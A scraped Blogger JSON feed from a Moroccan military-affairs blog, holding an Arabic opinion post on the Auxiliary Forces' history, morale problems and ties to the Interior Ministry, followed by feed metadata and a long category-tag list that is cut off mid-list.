يستحيل عملاتيا ان تضع فردا من وزارة الداخلية كرفيق سلاح في الحرب جنبا إلى جنب مع جندي من الجيش وذلك لان العقيدة التي رسخها إدريس البصري في الوزارة ترتكز على العداء الشديد لأرامل الشهداء وعوائل المحاربين, وكما نعلم هناك ارتباط\u0026nbsp; عاطفي وثيق بين الجنود وبين أرامل رفاقهم في السلاح \u0026nbsp;,مما خلق تنافرا نفسيا صامتا \u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"line-height: 115%;\"\u003Eعلى عدة مجسات,وما تعرض له افراد من هذه القوات على يد الصحراويين في \u003Ca href=\"http:\/\/www.almoharib.com\/\"\u003Eاحداث اكديم ازيك\u003C\/a\u003E\u0026nbsp; خير مثال على ما يقال في هذا الصدد ,وهنا نشير ان العقيدة الامنية للوزارة قبل نهاية الثمانينات ليست هي العقيدة الموجودة حاليا فهناك تراجعات كارثية ,فجزء كبير من الاحتجاجات الاجتماعية لعوائل الجيش الان\u0026nbsp; سببها اختلالات وقعت في مكاتب وزارة الداخلية بعد سنة 1987 إلى الآن وأدت قواتنا المسلحة ثمنا غاليا على ذلك, وأدى المغرب الثمن كذلك من سمعته أمام الأخر نتيجة لذلك التسيب \u0026nbsp;\u0026nbsp;.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" dir=\"rtl\" style=\"font-family: Arial,Helvetica,sans-serif; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-AE\" style=\"line-height: 115%;\"\u003Eلكن هذا لا يعني اننا نسينا الخدمات الجليلة التي قدمها أفراد القوات المساعدة للوحدة الترابية\u0026nbsp; ومساهمتهم في حرب الصحراء بحيث قدمت القوات المساعدة الكثير من الشهداء والأسرى والمعطوبين في معارك الصحراء والكل لازال يتذكر ما قدمته هذه القوات في طانطان ,الزاك ,الفارسية ,بئر انزران وغيرها ,كما لن ننسى انها تفانت في الدفاع عن القيادة العليا ورئاسة أركان الحرب العامة وما قام به الكولونيل بوكرين التجاني سنة 1971 لازال راسخا في الاذهان ,كما لا ننسى دورها في زلزال اكادير سواء في الإنقاذ أو إزالة الأنقاض ,وبطولتها في الحدود\u0026nbsp; سنة 1985 حين ضبط أفراد من القوات المساعدة أسلحة مهربة الى المغرب من الجزائر على يد المدعو حكيمي بلقاسم و القائها القبض على سفاح الاطفال\u0026nbsp; الذي روع الكازاويين سنة 1978 المدعو مصطفى المتشوق وزميله المجرم الزينانى بوشعيب والقاء القبض على المدعو بولوحوش الذي كان مسلحا خطيرا في غابات الاطلس وساهم في القاء القبض عليه عنصر من القوات المساعدة و اللا ئحة جد طويلة.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" dir=\"rtl\" style=\"font-family: Arial,Helvetica,sans-serif; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003Eقد يتساءل البعض هل تتوفر القوات المساعدة على مخابراتها الخاصة أم أنها تعتمد فقط على الاستعلامات العامة و\u003Ca href=\"http:\/\/www.almoharib.com\/\"\u003Eجهاز مراقبة التراب الوطني\u003C\/a\u003E ,يحكى أن هناك جهاز مخابرات للقوات المساعدة وهو تابع نظريا لوزارة الداخلية ، و تحت إمرة القوات المساعدة لكن يسيطر عليه الجيش ،كان في السابق \u0026nbsp;يعمل تحت إمرة الجنرال كوريمة ، له مهام ثلاثية الأبعاد داخل المدن والقرى والمراكز الحدودية,لكن بعد مجيء \u003Ca href=\"http:\/\/www.almoharib.com\/\"\u003Eالجنرالحميدو\u003C\/a\u003E إلى القوات المساعدة قبل سنوات خلط من جديد كل الأوراق ولم نعد نعلم عن هذا الجهاز أي شيء,ولازالت الأمور غامضة حتى بعد تعرض الجنرال حميدو لعنيكري\u0026nbsp; لحادثة السير\u0026nbsp; وإحالته على التقاعد, لكن من خلال بعض المؤشرات هنا وهناك يبدو أن الجهاز لازال يعمل وقد تم رصد أن الاحتجاجات التي تكون في الشارع العام وتكون مرتبطة بالجيش يغطيها أفراد ,رثوا الثياب وذووا مظهر بئيس مكلفين بحساب عدد المتظاهرين وتدوين محتوى اللافتات وقد لوحظوا وهم يسيرون ذهابا و إيابا من والى سيارات للقوات المساعدة ولا يتعاملون مع الشرطة وربما يكونون من جهاز استخبارات تابع للقوات المساعدة.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" dir=\"rtl\" style=\"font-family: Arial,Helvetica,sans-serif; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003Eما يلفت نظر المتتبعين هو\u0026nbsp; أن القوات المساعدة كانت دائما منسجمة داخل العقيدة العسكرية العامة للدولة المغربية ومنضبطة إلى ابعد حد ,لكن في السنين الأخيرة ظهرت مشاكل عديدة مرتبطة كلها بالجانب المعنوي والتعبوي العام للدولة ,فقد سبق لاحد افراد القوات المساعدة قتل اثنان من أكثر ضباط الجهاز كفاءة وهما الكوموندو\u0026nbsp; \u003C\/span\u003E\u003Cspan class=\"articlecontent\"\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003Eعبد الواحد فوال والقائد الإقليمي\u0026nbsp; محمد أمين ,وكذا ظهور صفحات على مواقع التواصل الاجتماعي تتحدث باسم هذه الشريحة وتتحدث عن معاناتها وهذا مخالف تماما\u0026nbsp; للانضباط الواجب توفره لدى هذه القوات,فأين يتواجد الخلل بالضبط\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"articlecontent\"\u003E\u003Cspan dir=\"LTR\" style=\"line-height: 115%;\"\u003E \u003Ca href=\"http:\/\/www.almoharib.com\/\"\u003E\u003Cspan style=\"color: #6aa84f;\"\u003Ehttp:\/\/www.almoharib.com\/\u003C\/span\u003E\u003C\/a\u003E?\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Arial,Helvetica,sans-serif; font-size: large;\"\u003E\u003Cb\u003E \u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"rtl\" style=\"font-family: Arial,Helvetica,sans-serif; text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan class=\"articlecontent\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-AE\" style=\"line-height: 115%;\"\u003Eكان من الممكن الحديث عن الأسباب الاقتصادية والاجتماعية لكن بعد مجيئ الجنرال حميدو لعنيكري لهذه القوات وتصحيح العديد من الأمور داخل هذا الجهاز والتحسين الملموس لرواتبهم والتي أصبحت محترمة بالمقارنة مع الوضع العام في الوطن وحجم الميزانية العامة للدولة\u0026nbsp; وتسهيل حصولهم على المساكن وحصولهم على خدمات اجتماعية عديدة أصبح معها من الصعب على أي متتبع أن يلصق المشاكل داخل الجهاز \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E\u0026nbsp;للمعطى الاقتصادي رغم أن له بعض الدور لان الدولة كانت ذكية حين أرفقت الزيادات في الأجور بعد \u003Ca href=\"http:\/\/www.almoharib.com\/\"\u003E20 فبراير\u003C\/a\u003E بزيادات في الأسعار وفق نظرية الاقتصاد السياسي المعروفة بلعبة المغفلين بحيث تضل\u0026nbsp; سلة المشتريات على حالها والقدرة الشرائية على حالها ,ان البعض يعتقد ان السبب في هذه الاختلالات راجع بالاساس لالحاق هذا الجهاز بوزارة الداخلية\u0026nbsp; التي تتعمل وفق منطق الوظيفة العمومية في حين هناك وظائف يجب ان يشتغل عليها باعتبارها خدمة وطنية تتطلب التفاني\u0026nbsp; وليس العمل لساعات\u0026nbsp; يوميا من اجل راتب شهري و اصبح الخلل واضح مصدره ليس فقط في القوات المساعدة وحدها بل في كافة اجهزة الامن القومي المغربي وهو غياب وعدم توفر المغرب على هيئة عسكرية عليا للتوجيه المعنوي فالتكوين لا يجب أن ينصب على التداريب الروتينية والتدرب على حمل السلاح بل يجب أن ترفق ببرامج للتعبئة العامة\u0026nbsp; وللشحن المعنوي كما هو الحال لدى العديد من الدول لان الجانب الفردي والمعنوي هو المحدد في النهاية ,والأعين كلها ألان متجهة صوب المجلس الأعلى للأمن القومي المغربي من اجل ضبط هذه الاختلالات لان التحدي الكبير الذي سيواجهه المجلس في السنوات القادمة سيكون بالدرجة الأولى على المستوى المعنوي والغير الملموس والحمد لله رب العالمين \u0026nbsp;.\u003Ca href=\"http:\/\/www.almoharib.com\/\"\u003E\u003Cspan style=\"color: #93c47d;\"\u003Ehttp:\/\/www.almoharib.com\/\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan class=\"articlecontent\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"color: #93c47d;\"\u003E\u003Ca href=\"http:\/\/www.almoharib.com\/\"\u003Eنشر فيما بعد في بعض الجرائد الالكترونية والورقية باذن من الكاتب\u003C\/a\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/4686515956272589310"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/4686515956272589310"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2012\/12\/blog-post_27.html","title":"المخازنية , قوات مساعدة مطاطية "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSR54UbDFjfqx7tZOxiiW13dMMEtZPSsWSPElJCx8_Vni5t0hP2rnzh4XsMM5EpXXWWyJrpDrhAj4m4DLilRCReuq5XtxEy14vFhP8szC-8BRiFp7JY5-ciV5lbMsRShbM3JFxZp3joIs\/s72-c\/4.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.mararmy.com/feeds/posts/default/-/%D8%B5%D9%88%D8%AA%20%D9%88%D8%B5%D9%88%D8%B1%D8%A9?alt=json-in-script&max-results=4&callback=jQuery3210024520103351992617_1768774947254&_=1768774947255
body_size: 12165
content:
// API callback
jQuery3210024520103351992617_1768774947254({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358"},"updated":{"$t":"2026-01-14T19:08:53.889-08:00"},"category":[{"term":"سلايدر"},{"term":"شهداء الجيش المغربي"},{"term":"متفرقات عسكرية"},{"term":"أسلحة وعتاد"},{"term":"اسماء لا تنسى\/ شهداء حرب الصحراء"},{"term":"دوليات"},{"term":"الرأي الحر"},{"term":"صوت وصورة"},{"term":"أصداء الجمعية في الإعلام"},{"term":"عتاد و أسلحة"},{"term":"تقارير الأمن القومي"},{"term":"روسيا"},{"term":"القوات المسلحة"},{"term":"المغرب ، سلايدر"},{"term":"الجيش"},{"term":"المغرب"},{"term":"شركات ومعارض"},{"term":"شركات و معارض"},{"term":"الجزائر"},{"term":"تحقيقات"},{"term":"الجيش المغربي"},{"term":"شهداء"},{"term":"بيانات"},{"term":"مركز المحارب للتوجيه"},{"term":"فرنسا"},{"term":"للمغرب"},{"term":"أبحاث ودراسات"},{"term":"إيران"},{"term":"الروس"},{"term":"ايران"},{"term":"داعش"},{"term":"رسائل"},{"term":"صوة وصورة"},{"term":"نبش في الذاكرة"},{"term":"ندوات"},{"term":"التحية العسكرية"},{"term":"التصنيع الحربي"},{"term":"الجنرال بناني"},{"term":"الجيش الأمريكي"},{"term":"الجيش الجزائري"},{"term":"الحدود"},{"term":"الحكومة"},{"term":"الدرع الصاروخي"},{"term":"السويد تدخل على خط سباق التسلح بين المغرب والجزائر"},{"term":"العربة المدرعة"},{"term":"القوات المساعدة"},{"term":"المغربي"},{"term":"تقرير"},{"term":"رؤوس أمنية"},{"term":"سوريا"},{"term":"ف 16"},{"term":"كولمان"},{"term":"للدفاع الصاروخي والجوي"},{"term":"للقوات المسلحة الملكية"},{"term":"مؤتمر الشرق الأوسط"},{"term":"مركز مارارمي للتوجيه"},{"term":"مروحيات"},{"term":"نحو"},{"term":"نصائح عملية إلى كل جندي أراد فضح فساد رؤسائه"},{"term":"وأخيرا"},{"term":"ياسين المنصوري"},{"term":"\" أرماتا\""},{"term":"\" لنكاد\" Lincad"},{"term":"\"مركز تحليل إستراتيجيات الأمن و الدفاع\""},{"term":"885 ياسين"},{"term":"AIM-9X"},{"term":"C 130"},{"term":"aw139"},{"term":"أبطال حرب الصحراء"},{"term":"أبناء وأرامل حرب الصحراء في الشارع"},{"term":"أحيدوس"},{"term":"أخطاء عسكرية بالسلاح"},{"term":"أربعة مدمرات إستراتيجية أمريكية سترابط قبالة سواحل المغرب"},{"term":"أس – 300 أنتاي ، منظومة الظروف القاسية"},{"term":"أسر الشهداء"},{"term":"أسر الشهداء  والمفقودين قرروا مقاضاة إدارة الدفاع الوطني كخطوة تمهيدية لأشكال أكثر راديكالية"},{"term":"أسر شهداء و مفقودي و أسرى حرب الصحراء :وقفة أمام مقر رئاسة الحكومة"},{"term":"أسرى الحرب"},{"term":"أطر الجيش وندوة إصلاح القضاء بالداخلة"},{"term":"أفاق  القوات المسلحة للبوليساريو"},{"term":"أفاق المديرية العامة للأمن الإلكتروني التابعة للجيش"},{"term":"أفراد"},{"term":"أفريكوم"},{"term":"أقمار إصطناعية عسكرية"},{"term":"أكثر خطورة"},{"term":"ألية حذر"},{"term":"أمن"},{"term":"أنباءٌ عن استنفارٍ في الجيشِ المغربي لإخمادِ أي شغب..الحكومة تنفي و تحتج على مدريد"},{"term":"أنصار المذهب الكلبي(Cynics ) يتواجدون في المغرب"},{"term":"أهم الصعوبات التي واجهتها القوات المسلحة المغربية سنة 2012"},{"term":"أوباما"},{"term":"أوربا"},{"term":"أوروساتوري"},{"term":"أول  جينرالة  في الجيش المغربي"},{"term":"أيتام الجيش المغربي يعرضون أعضاءهم البشرية للبيع من أجل اعالة  أسرهم"},{"term":"إبن جرير"},{"term":"إجتماع لكوادر إستخباراتية غربية في الجزائر"},{"term":"إحتمالات تواجد إسلاميين داخل الجيش المغربي تظهر من جديد"},{"term":"إس 400"},{"term":"إسبانيا"},{"term":"إستباحة الفرنسيين للمجال الجوي المغربي أمر مقلق"},{"term":"إستراتيجية"},{"term":"إستعدادات الجيش المغربي"},{"term":"إسرائيل"},{"term":"إسرائيل تورد معدات عسكرية لدول عربية منها المغرب والجزائر"},{"term":"إسقاط العسكر للإخوان في صالح الأمن القومي المصري"},{"term":"إضراب قطاع البريد في يوم 20 جريمة في حق قواتنا المسلحة"},{"term":"إف 35"},{"term":"إفتتاح"},{"term":"إفريقيا الوسطى"},{"term":"إمكانية قيام جبهة البوليساريو بعمل عسكري"},{"term":"إنجاز عسكري  جديد للحرس الثوري على هامش مناورات الرسول الأعظم"},{"term":"إنجازا ديبلوماسيا"},{"term":"إيران تتدرب على خطط القتال الغير متكافئ"},{"term":"إيران تدشن مروحية  طوفان 2"},{"term":"إيران ترصد وتطرد طائرة أمريكية  بدون طيار حلقت قرب مجالها الجوي"},{"term":"إيران تصنع رادارات عسكرية لرصد الأقمار الصناعية"},{"term":"إيران تعلن عن أسلحة متطورة خلال مناورات مدافعي سماء الولاية 5"},{"term":"إيران تنشر رادارات في أربعة ألاف موقع عسكري وتستعد لمناورات ضخمة للدفاع الجوي"},{"term":"إيرباص"},{"term":"اجتماع بباريس للجنة العسكرية المشتركة المغربية  الفرنسية"},{"term":"ارشيف الجمعية في صور"},{"term":"اسماء لا تنسى"},{"term":"اطارات في جمعية ابناء الشهداء"},{"term":"الأبعاد العسكرية لفتح المدرسة العسكرية لأهرمومو"},{"term":"الأجهزة الأمنية"},{"term":"الأسرى المغاربة المفرج عنهم،تهميش ومعاناة."},{"term":"الأسطول الروسي"},{"term":"الأمن الإسباني  يتحرك في إتجاه جزيرة ليلى"},{"term":"الأمن القومي المغربي بين الجهوية والحكم الذاتي"},{"term":"الأميرة للامريم"},{"term":"الأوربية"},{"term":"الإحتجاجات"},{"term":"الإدارة العامة للأمن الوطني تبدأ في تطهير الجهاز من الفاسدين"},{"term":"الإدارة العامة للأمن الوطني تحتفظ بمدير الإستعلامات،والداخلية تغضب على مسؤولين"},{"term":"الإرهابين"},{"term":"الإسبان"},{"term":"الإستعدادات العسكرية"},{"term":"الإعتمادات المالية المخصصة للجيش المغربي"},{"term":"الإفراج  عن الرهائن الإرانيين في سوريا"},{"term":"الامبراطورية"},{"term":"الانفصاليون يقيمون منشآت مدنية بالـمنطقة العازلة"},{"term":"البحرية الإيرانية"},{"term":"البحرية الملكية المغربية تتسلم فرقاطة طارق بن زياد"},{"term":"البدلة الحديدية"},{"term":"البريطاني"},{"term":"البوليساريو"},{"term":"البوليساريو تتهم الجيش المغربي بارتكاب تجاوزات في الصحراء"},{"term":"البوليساريو تستعد لحرب الأنفاق عبر فرق الكوموندو"},{"term":"التانجوسكا"},{"term":"التجنيد الإجباري"},{"term":"التجنيد الاجباري في المغرب"},{"term":"التداريب"},{"term":"التدمير الذاتي للدولة المغربية"},{"term":"التشكيلات المسلحة"},{"term":"التصنيع الحربي الجزائري"},{"term":"التنكيل من جديد بأرامل الشهداء عبر إقتطاعات"},{"term":"التهديد الروسي للدرع الصاروخي،يقترب من المغرب"},{"term":"الثكنات العسكرية"},{"term":"الثكنات العسكرية،ثكنة أهرمومو"},{"term":"الجدارات الأمنية حق مغربي"},{"term":"الجزائر ،توقف، صفقات السلاح، من أجل، التصنيع المحلي"},{"term":"الجزائر تتسلم  دفعة من أنظمة الدفاع الجوي الإستراتيجية س 300"},{"term":"الجزائر تتمكن من صناعة طائرة بدون طيار جد متطورة بقدرات محلية"},{"term":"الجزائر ترفع  التأهب الأمني إلى الدرجة القصوى"},{"term":"الجزائر تضبط 600 جهاز تجسس في مطار الهواري بومدين الدولي"},{"term":"الجزائر تمنح مالي مساعدة عسكرية ومالية وإنسانية"},{"term":"الجزائر وبريطانيا  تؤسسان لشراكة إستراتيجية للدفاع والإستخبارات"},{"term":"الجزائر،حرب الدجاجات"},{"term":"الجزائري"},{"term":"الجمارك"},{"term":"الجماعات الإرهابية"},{"term":"الجماعة والحزب والأمن القومي"},{"term":"الجنرال"},{"term":"الجنرال عروب"},{"term":"الجنرالات العجزة"},{"term":"الجنرالات العجزة والجيش"},{"term":"الجنود المغاربة و حرب الصحراء"},{"term":"الجيش  المغربي"},{"term":"الجيش الإيراني"},{"term":"الجيش التونسي"},{"term":"الجيش الروسي ينتهي من الإختبار النهائي لعتاد \"المحارب\""},{"term":"الجيش العربي السوري"},{"term":"الجيش المغربى"},{"term":"الجيش المغربي بين الماضي والحاضر"},{"term":"الجيش المغربي في القرن التاسع عشر"},{"term":"الجيش المغربي و مناورات نسر الأناضول"},{"term":"الجيش المغربي يتسلم دبابات أمريكية"},{"term":"الجيش المغربي يخوض حرب الرمال الثانية"},{"term":"الجيش المغربي يسعى إلى اقتناء طائرات باكستانية"},{"term":"الجيوش الجارة لسوريا تعلن حالة النفير العام"},{"term":"الحرب"},{"term":"الحرب الهجينة"},{"term":"الحرب في مالي داخل البرلمان المغربي"},{"term":"الحشيش"},{"term":"الحكومة الإيطالية تكتشف رشاوي في صفقاتها العسكرية"},{"term":"الحكومة الحالية هي الأكثر عداوة للذين حاربوا إلى جانب المغرب"},{"term":"الحكومة تلمع صورتها على  حساب مكفولي الأمة"},{"term":"الدرك"},{"term":"الدورة السادسة"},{"term":"الدولي"},{"term":"الرباط"},{"term":"الردار GM403"},{"term":"الروس يدشنون غواصة  نووية فائقة التدمير"},{"term":"الروس يطلقون برنامج الخدمة بعد البيع في مجال الأسلحة"},{"term":"الروس يطورون مشروعا عسكريا لتدمير الأقمار الإصطناعية"},{"term":"الروس يعترفون بتصدير السلاح إلى مالي"},{"term":"الروس ينافسون الأسطول الأمريكي على عسكرة البحر الأبيض المتوسط"},{"term":"الروس ينتجون أكبر طائرة عسكرية في العالم"},{"term":"الروسية"},{"term":"الزيادة"},{"term":"الزيادة في أجور عناصر القوات المساعدة"},{"term":"الزيارة الملكية"},{"term":"السدود"},{"term":"السعودي"},{"term":"السعودية"},{"term":"السعودية تزود المعارضة السورية بصواريخ (كونكورس)"},{"term":"السكينة العامة والبلطجة في المغرب بين الأمن والدفاع"},{"term":"السواحل"},{"term":"السواحل المغربية"},{"term":"السياسة الدفاعية المغربية"},{"term":"الشرطة"},{"term":"الشهداء"},{"term":"الشيخ الفيزازي"},{"term":"الصحراء"},{"term":"الصحراء،الإتجاه"},{"term":"الصراع بين المؤسسات"},{"term":"الصفقات العسكرية"},{"term":"الصواريخ"},{"term":"الطائرات ف16 ؟"},{"term":"الطوفان"},{"term":"العدالة والتنمية"},{"term":"العدل ولاحسان"},{"term":"العراق"},{"term":"العسكر المصري"},{"term":"العسكري"},{"term":"العسكريين"},{"term":"العقيدة العسكرية للمغرب"},{"term":"العيوب التي تواجه المقاتلة ف16 هل ستؤثر على قواتنا الجوية ؟"},{"term":"الغماري: البوليساريو غير قادرة على مواجهة الجيش المغربي"},{"term":"الغواصة"},{"term":"الفاسدين داخل أجهزتنا الأمنية والدفاعية يحرزون إعترافا دوليا بهم"},{"term":"الفرقاطات"},{"term":"الفرقاطة الأمريكية"},{"term":"الفرقاطة المغربية الجديدة سيغما تبحر نحو تجارب القبول البحرية"},{"term":"الفساد،الجيش المغربي"},{"term":"القانون الأساسي"},{"term":"القبطان أديب"},{"term":"القرم،القيصر بوتين"},{"term":"القصف بالكيماوي مسرحية جديدة لما يسمى بالمعارضة السورية"},{"term":"القضاء العسكري"},{"term":"القضاء الفرنسي"},{"term":"القوات البرية الجزائرية"},{"term":"القوات الجوية"},{"term":"القوات العمومية"},{"term":"القوات المسلحة لليابان،روسيا ،إيرن والصين تستعد لحرب واسعة النطاق"},{"term":"الكاميرات المواطنة"},{"term":"الكشف عن لائحة مستوردي السلاح"},{"term":"الكلاب المقاتلة"},{"term":"الكلاشينكوف ب 14 دولار  فقط"},{"term":"الكونغو"},{"term":"الكيماوي،سوريا"},{"term":"المؤتمر الإستراتيجي"},{"term":"المارينز"},{"term":"المتقاعدون"},{"term":"المتوسط"},{"term":"المحاربين"},{"term":"المحتجزين في تندوف"},{"term":"المخابرات"},{"term":"المخابرات المدنية المغربية تفكك شبكة تجنيد للقاعدة"},{"term":"المخابرات المغربية"},{"term":"المخازنية"},{"term":"المديرية العامة لأمن نظم المعلومات"},{"term":"المديرية العامة للأمن الإلكتروني،النشأة والأفاق"},{"term":"المشيخات الخليجية والملف النووي الإيراني،هلوسات وأوهام"},{"term":"المغاربة"},{"term":"المغرب مهتم بالغواصة الإسبانية س 80"},{"term":"المغرب يحقق إنتكاسة جديدة في ملف الصحراء في البرتغال"},{"term":"المغرب يساهم في الحرب على شمال مالي بخمسة مليون دولار"},{"term":"المغرب يشارك في مناورات المضيق 13"},{"term":"المغرب يمتلك ثالث قوة عسكرية في القارة السمراء"},{"term":"المغربة"},{"term":"المغربية"},{"term":"المقاتلة"},{"term":"المقاتلة \"ف16 \""},{"term":"المقاتلة ف 16 تراكم الإخفاق تلو الأخر"},{"term":"المقاتلة يوروفايتر تايفون تنجح في إدماج  صاروخ ميتيور  البعيد المدى"},{"term":"المقاتلين المغاربة"},{"term":"الملك"},{"term":"الملك السعودي"},{"term":"الملك المغربي محمد السادس  يعد بتحسين أوضاع الجنود"},{"term":"المناورات العسكرية في الأردن تنتهي قبل موعدها المحدد"},{"term":"الناتو"},{"term":"الهاوية"},{"term":"الهند تطلق بنجاح صاروخاً بالستياً"},{"term":"الهند تنتج مسدسا \" للنساء فقط \""},{"term":"الولايات المتحدة والدول المغاربية تناقش خيارات حلّ الأزمة في مالي"},{"term":"اليمن ،الغطاء الجوي"},{"term":"انتهاء مهمة البعثة الإنسانية والمستشفى الطبي الميداني المغربي إلى قطاع غزة"},{"term":"انطلاق مناورات قتالية كبرى بمدينة طانطان"},{"term":"او المسمى"},{"term":"بأكادير"},{"term":"بالتوازي مع"},{"term":"بالتواطؤ ضده"},{"term":"بالمغرب"},{"term":"باور 373"},{"term":"بروريف-أو"},{"term":"بريطانيا تؤكد أن الحرب في مالي قد تستمر لعقود"},{"term":"بريطانيا تحرك سفن حربية نحو جبل طارق،والمغرب قد يستفيد"},{"term":"بريطانيا تعد حاملة الطائرات (إيلاسترياس) لمهمة إجلاء رعاياها من مصر"},{"term":"بعد إنهاك الجيشين السوري والمصري، الجيش المغربي يتجه ليصبح الأقوى عربيا"},{"term":"بعد بدأ البوليساريو مسلسل النبش في المقابر الجماعية،هل الدولة المغربية قاردة على حماية قبور شهداء  ؟"},{"term":"بعد تركيز الداخلية كل ثقل القوات المساعدة نحو الفرقة الرابعة،لازات فرقة الخيالة صامدة"},{"term":"بعض صفقات الجيش المغربي لسنة 2009"},{"term":"بقدرات إستراتيجية"},{"term":"بلاغ"},{"term":"بني وراين"},{"term":"بوشعيب عروب"},{"term":"بين"},{"term":"بين شركات الطيران"},{"term":"تؤكد وقوف جهات مجهولة"},{"term":"تاريخ الجيش الملكي المغربي"},{"term":"تبتعد عن"},{"term":"تتبنى"},{"term":"تجتاح"},{"term":"تجريدة"},{"term":"تجريدة عسكرية"},{"term":"تحاصر"},{"term":"تحرك"},{"term":"تحركات"},{"term":"تحركات عسكرية للروس في المنطقة"},{"term":"تحصين الجنود من الهجرة السرية وضرورة الهيئة العسكرية للتوجيه المعنوي"},{"term":"تحطم طائرة في سلاح الجو البريطاني"},{"term":"تحقيقات قد تطيح برؤوس  وازنة في القوات المساعدة"},{"term":"تخدم مصلحة"},{"term":"تخطط"},{"term":"تركيز غير مسبوق من طرف معاهد الدراسات العسكرية وعلوم الحرب على المغرب والجزائر"},{"term":"تسريبات كولمان وسقوط التحصينات"},{"term":"تصل قرب سواحل المغرب"},{"term":"تضاعف من إنتاج"},{"term":"تطوير سفن حربية جزائرية يبرز انتقال سباق التسلح بين المغرب والجزائر"},{"term":"تعاون عسكري بين القوات المسلحة الملكية المغربية وأفريكوم"},{"term":"تغييرات"},{"term":"تقلق"},{"term":"تمتلك سلاحا"},{"term":"تنافس"},{"term":"تنتج طائرة بدون طيار"},{"term":"تنخرط"},{"term":"تندوف"},{"term":"تنفذ مهمات"},{"term":"تنقيلات جديدة في صفوف القوات المسلحة الملكية"},{"term":"تنويه\/ شرطي مغربي يتلو كتاب الله"},{"term":"تورد"},{"term":"تورط المخابرات المغربية في الاختطاف والتعذيب و مساعدتها للإستخبارات الأمريكية"},{"term":"تونس"},{"term":"ثكنة أهرمومو"},{"term":"ثكنة ابن جرير"},{"term":"جمعة نصرة المظلوميين"},{"term":"جندي مغربي"},{"term":"جندي مغربي;الصحراء"},{"term":"جنرال"},{"term":"جيش الدفاع الصيني"},{"term":"حالة تأهب قصوى"},{"term":"حالة من الإستنفار"},{"term":"حاملة طائرات"},{"term":"حاملة طائرات روسية"},{"term":"حرب الخليج الثالثة"},{"term":"حرب الصحراء"},{"term":"حزب الله ينشأ مواقع في الجولان"},{"term":"حشرة التسي تسي تهدد حياة وحداتنا العسكرية في إفريقيا"},{"term":"حقها في الشغل"},{"term":"حملة"},{"term":"خاصة إفريقية"},{"term":"خطر جسيم"},{"term":"دبابات القتال الرئيسية في الجيش المغربي"},{"term":"دبابة"},{"term":"دفعت"},{"term":"دول حوض المتوسط"},{"term":"ديمديكس"},{"term":"رئيس أركان الحرب العامة يستقبل رئيس اللجنة المكلفة بترقية أفراد القوات المسلحة الملكية"},{"term":"رئيس أركان الحرب العامة يوافق على جدول ترقيات الجيش لسنة 2013"},{"term":"رئيس الإستخبارات"},{"term":"رجال الدليمي"},{"term":"رجال السلطة"},{"term":"رجل أمن"},{"term":"رجل أمن مغربي"},{"term":"ردا على مناورات الناتو،الجيشين الروسي والصيني يستنفران وحدات الصواريخ الإستراتيجية"},{"term":"رشاش العاصفة، سلاح إيراني"},{"term":"رضا الطاوجني"},{"term":"رغم تخليها التكتيكي عن"},{"term":"ركن الحماس العسكري"},{"term":"روسلان"},{"term":"روسي"},{"term":"روسية"},{"term":"رياح التنقيلات قد تشمل حتى أسلاك الدرك الملكي"},{"term":"زيادة في 